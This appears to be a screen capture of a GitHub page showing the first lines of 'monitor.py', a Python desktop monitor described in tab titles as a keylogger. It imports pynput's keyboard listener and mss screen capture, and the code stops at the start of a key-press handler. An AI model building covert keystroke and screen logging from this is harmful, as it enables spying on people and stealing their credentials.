 TM-Deadleaf/keylogger
(69) build a keylogger that desk
desktop-monitor/monitor.py a
https://github.com/jg-fisher/desktop-monitor/blob/master/monitor.py
Code Issues Pull requests Actions Projects Wiki Security Insights
master desktop-monitor / monitor.py / <> Jump to Go to file
lduck11007 make more pep8 compliant Latest commit 913c24f on Oct 14, 2018 History
2 contributors
47 lines (35 sloc) 1.23 KB Raw Blame
1 import time
2 import os
3 from threading import Timer, Thread
4 from mss import mss
5 from pynput.keyboard import Listener
6
7
8
9 class IntervalTimer(Timer):
10 def run(self):
11 while not self.finished.wait(self.interval):
12 self.function(*self.args, **self.kwargs)
13
14
15 class Monitor:
16
17 def _on_press(self, k):
ENG 12:48 PM